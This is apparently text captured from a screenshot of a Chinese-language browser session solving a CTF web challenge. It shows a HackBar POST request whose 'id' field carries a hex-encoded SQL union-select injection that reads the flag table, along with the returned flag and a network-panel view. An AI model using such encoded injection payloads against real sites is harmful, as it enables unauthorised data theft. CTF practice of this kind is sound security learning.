 最常访问 tools Challenges - Jarvi... 云+校园 - 腾讯云 CTF之PHP黑魔法... 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://218.76.35.75:65080/
Split URL
Execute
Enable Post data Enable Referrer
Post data id=0x3020756e696f6e2073656c6563742067726f75705f636f6e63617428666c6167292066726f6d20745f666c6167&vote=4&submit=submit
Thank you! Results:
Logo Total votes Average
flag{6yvt6eYziAHgVRKz3reE} 0
goBack
... ... ... { } 样... ... ... ...
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 过滤 URL
状态 方法 文件 域名 原因 类型 传输 大小
200 POST / 218.76.35.... JS docu... html 180 字节 218 字节
消息头 Cookie 参数 响应 耗时 预览
过滤请求参数
表单数据
id: "0x3020756e696f6e2073656c65637...67292066726f6d20745f666c6167"
vote: "4"
submit: "submit"